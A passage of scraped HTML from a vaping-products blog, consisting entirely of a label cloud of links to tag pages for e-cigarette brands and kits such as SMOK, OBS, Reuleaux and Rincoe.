<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
